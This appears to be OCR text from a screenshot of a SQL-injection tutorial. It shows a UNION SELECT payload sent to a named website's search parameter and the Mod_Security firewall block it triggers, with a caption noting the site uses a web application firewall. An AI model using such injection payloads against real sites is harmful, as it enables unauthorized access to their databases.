 Not Acceptable!
www.silverdrops.co.in/search_result.php?id=29' union select 1,2,3,4,5,6,7,8--+
Search
1
INT
SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI-
Load URL
Split URL
Execute
http://www.silverdrops.co.in/search_result.php?id=29' union select 1,2,3,4,5,6,7,8--+
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert repla Replace
Not Acceptable!
An appropriate representation of the requested resource could not be found on this server. This error was generated by Mod_Security.
When we use union and select so website
shows error generated by Mod Security which
indicates that site is using Web Application
8:40 PM
10/16/2016